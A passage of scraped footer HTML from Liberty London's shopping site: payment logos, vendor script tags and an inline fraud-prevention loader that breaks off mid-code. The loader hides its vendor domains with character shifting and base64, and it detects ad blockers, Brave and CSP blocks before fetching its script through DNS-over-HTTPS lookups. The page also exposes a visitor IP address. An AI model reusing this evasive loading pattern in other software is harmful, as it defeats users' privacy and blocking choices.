          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/uk/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;3.137.191.212&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/productTile.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/contentAsset.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/vendor/gsap/gsap.min.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/vendor/gsap/ScrollTrigger.min.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "default",
            "geCountry": "GB",
            "currencyCode": "GBP",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__default",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__default",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/default/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/default/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw150fb758/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dw8ff41419/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dwf9f5b8e8/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->







    <script async data-environment="production" src="https://js.klarna.com/web-sdk/v1/klarna.js" data-client-id="1d8b287c-f11e-53c0-a0d7-7c23ece23098"></script>




    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/default/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var 